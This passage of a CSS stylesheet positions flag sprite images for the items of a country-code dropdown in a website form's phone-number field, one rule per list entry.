.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(5) .FlgImgBX {
  background-position-y: -2058px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(6) .FlgImgBX {
  background-position-y: -766px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(7) .FlgImgBX {
  background-position-y: -2636px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(8) .FlgImgBX {
  background-position-y: -2687px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(9) .FlgImgBX {
  background-position-y: -1140px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(10) .FlgImgBX {
  background-position-y: -3282px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(11) .FlgImgBX {
  background-position-y: -205px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(12) .FlgImgBX {
  background-position-y: -1021px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(13) .FlgImgBX {
  background-position-y: -86px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(14) .FlgImgBX {
  background-position-y: -2279px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(15) .FlgImgBX {
  background-position-y: -1735px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(16) .FlgImgBX {
  background-position-y: -1599px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(17) .FlgImgBX {
  background-position-y: -460px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(18) .FlgImgBX {
  background-position-y: -1956px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(19) .FlgImgBX {
  background-position-y: -2364px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(20) .FlgImgBX {
  background-position-y: -2075px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(21) .FlgImgBX {
  background-position-y: -1412px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(22) .FlgImgBX {
  background-position-y: -1px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(23) .FlgImgBX {
  background-position-y: -613px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(24) .FlgImgBX {
  background-position-y: -1684px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(25) .FlgImgBX {
  background-position-y: -2585px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(26) .FlgImgBX {
  background-position-y: -2483px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(27) .FlgImgBX {
  background-position-y: -2177px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(28) .FlgImgBX {
  background-position-y: -2092px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(29) .FlgImgBX {
  background-position-y: -3724px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(30) .FlgImgBX {
  background-position-y: -1004px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(31) .FlgImgBX {
  background-position-y: -86px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(32) .FlgImgBX {
  background-position-y: -1854px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(33) .FlgImgBX {
  background-position-y: -2228px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(34) .FlgImgBX {
  background-position-y: -3537px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(35) .FlgImgBX {
  background-position-y: -953px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(36) .FlgImgBX {
  background-position-y: -2551px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(37) .FlgImgBX {
  background-position-y: -290px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(38) .FlgImgBX {
  background-position-y: -2806px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(39) .FlgImgBX {
  background-position-y: -1803px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(40) .FlgImgBX {
  background-position-y: -3639px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(41) .FlgImgBX {
  background-position-y: -3741px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(42) .FlgImgBX {
  background-position-y: -375px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(43) .FlgImgBX {
  background-position-y: -2466px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(44) .FlgImgBX {
  background-position-y: -1055px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(45) .FlgImgBX {
  background-position-y: -1752px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(46) .FlgImgBX {
  background-position-y: -1072px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(47) .FlgImgBX {
  background-position-y: -409px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(48) .FlgImgBX {
  background-position-y: -1870px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(49) .FlgImgBX {
  background-position-y: -2395px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(50) .FlgImgBX {
  background-position-y: -1990px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(51) .FlgImgBX {
  background-position-y: -3112px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(52) .FlgImgBX {
  background-position-y: -2857px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(53) .FlgImgBX {
  background-position-y: -2194px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(54) .FlgImgBX {
  background-position-y: -1174px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(55) .FlgImgBX {
  background-position-y: -987px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(56) .FlgImgBX {
  background-position-y: -3758px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(57) .FlgImgBX {
  background-position-y: -732px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(58) .FlgImgBX {
  background-position-y: -3095px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(59) .FlgImgBX {
  background-position-y: -1820px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(60) .FlgImgBX {
  background-position-y: -2874px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(61) .FlgImgBX {
  background-position-y: -3350px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(62) .FlgImgBX {
  background-position-y: -2007px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(63) .FlgImgBX {
  background-position-y: -1531px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(64) .FlgImgBX {
  background-position-y: -3027px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(65) .FlgImgBX {
  background-position-y: -2160px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(66) .FlgImgBX {
  background-position-y: -1973px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(67) .FlgImgBX {
  background-position-y: -936px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(68) .FlgImgBX {
  background-position-y: -333px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(69) .FlgImgBX {
  background-position-y: -3129px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(70) .FlgImgBX {
  background-position-y: -3367px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(71) .FlgImgBX {
  background-position-y: -3809px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(72) .FlgImgBX {
  background-position-y: -1429px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(73) .FlgImgBX {
  background-position-y: -2500px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(74) .FlgImgBX {
  background-position-y: -2568px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(75) .FlgImgBX {
  background-position-y: -324px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(76) .FlgImgBX {
  background-position-y: -324px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(77) .FlgImgBX {
  background-position-y: -2262px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(78) .FlgImgBX {
  background-position-y: -1157px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(79) .FlgImgBX {
  background-position-y: -817px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(80) .FlgImgBX {
  background-position-y: -1123px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(81) .FlgImgBX {
  background-position-y: -3452px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(82) .FlgImgBX {
  background-position-y: -2891px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(83) .FlgImgBX {
  background-position-y: -341px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(84) .FlgImgBX {
  background-position-y: -188px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(85) .FlgImgBX {
  background-position-y: -2347px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(86) .FlgImgBX {
  background-position-y: -3316px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(87) .FlgImgBX {
  background-position-y: -511px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(88) .FlgImgBX {
  background-position-y: -3265px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(89) .FlgImgBX {
  background-position-y: -1208px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(90) .FlgImgBX {
  background-position-y: -3520px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(91) .FlgImgBX {
  background-position-y: -2602px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(92) .FlgImgBX {
  background-position-y: -1038px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(93) .FlgImgBX {
  background-position-y: -392px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(94) .FlgImgBX {
  background-position-y: -2959px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(95) .FlgImgBX {
  background-position-y: -3707px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(96) .FlgImgBX {
  background-position-y: -902px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(97) .FlgImgBX {
  background-position-y: -2704px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(98) .FlgImgBX {
  background-position-y: -2245px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(99) .FlgImgBX {
  background-position-y: -2653px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(100) .FlgImgBX {
  background-position-y: -2738px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(101) .FlgImgBX {
  background-position-y: -851px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(102) .FlgImgBX {
  background-position-y: -2670px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(103) .FlgImgBX {
  background-position-y: -426px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(104) .FlgImgBX {
  background-position-y: -154px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(105) .FlgImgBX {
  background-position-y: -2296px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(106) .FlgImgBX {
  background-position-y: -528px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(107) .FlgImgBX {
  background-position-y: -1905px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(108) .FlgImgBX {
  background-position-y: -1565px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(109) .FlgImgBX {
  background-position-y: -3605px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(110) .FlgImgBX {
  background-position-y: -477px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(111) .FlgImgBX {
  background-position-y: -3860px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(112) .FlgImgBX {
  background-position-y: -3435px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(113) .FlgImgBX {
  background-position-y: -2143px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(114) .FlgImgBX {
  background-position-y: -562px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(115) .FlgImgBX {
  background-position-y: -2619px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(116) .FlgImgBX {
  background-position-y: -1616px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(117) .FlgImgBX {
  background-position-y: -3010px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(118) .FlgImgBX {
  background-position-y: -2823px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(119) .FlgImgBX {
  background-position-y: -137px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(120) .FlgImgBX {
  background-position-y: -1276px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(121) .FlgImgBX {
  background-position-y: -1446px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(122) .FlgImgBX {
  background-position-y: -1922px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(123) .FlgImgBX {
  background-position-y: -3554px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(124) .FlgImgBX {
  background-position-y: -1667px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(125) .FlgImgBX {
  background-position-y: -2942px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(126) .FlgImgBX {
  background-position-y: -2517px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(127) .FlgImgBX {
  background-position-y: -800px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(128) .FlgImgBX {
  background-position-y: -3469px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(129) .FlgImgBX {
  background-position-y: -2041px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(130) .FlgImgBX {
  background-position-y: -1463px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(131) .FlgImgBX {
  background-position-y: -236px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(132) .FlgImgBX {
  background-position-y: -307px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(133) .FlgImgBX {
  background-position-y: -2993px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(134) .FlgImgBX {
  background-position-y: -2755px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(135) .FlgImgBX {
  background-position-y: -2313px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(136) .FlgImgBX {
  background-position-y: -3690px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(137) .FlgImgBX {
  background-position-y: -1191px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(138) .FlgImgBX {
  background-position-y: -3503px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(139) .FlgImgBX {
  background-position-y: -2976px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(140) .FlgImgBX {
  background-position-y: -749px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(141) .FlgImgBX {
  background-position-y: -3214px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(142) .FlgImgBX {
  background-position-y: -834px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(143) .FlgImgBX {
  background-position-y: -18px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(144) .FlgImgBX {
  background-position-y: -2534px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(145) .FlgImgBX {
  background-position-y: -2330px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(146) .FlgImgBX {
  background-position-y: -120px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(147) .FlgImgBX {
  background-position-y: -1888px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(148) .FlgImgBX {
  background-position-y: -1650px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(149) .FlgImgBX {
  background-position-y: -2024px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(150) .FlgImgBX {
  background-position-y: -171px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(151) .FlgImgBX {
  background-position-y: -715px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(152) .FlgImgBX {
  background-position-y: -3418px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(153) .FlgImgBX {
  background-position-y: -2840px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(154) .FlgImgBX {
  background-position-y: -256px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(155) .FlgImgBX {
  background-position-y: -2415px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(156) .FlgImgBX {
  background-position-y: -1769px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(157) .FlgImgBX {
  background-position-y: -919px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(158) .FlgImgBX {
  background-position-y: -1089px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(159) .FlgImgBX {
  background-position-y: -3384px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(160) .FlgImgBX {
  background-position-y: -2772px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(161) .FlgImgBX {
  background-position-y: -273px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(162) .FlgImgBX {
  background-position-y: -1548px;
}
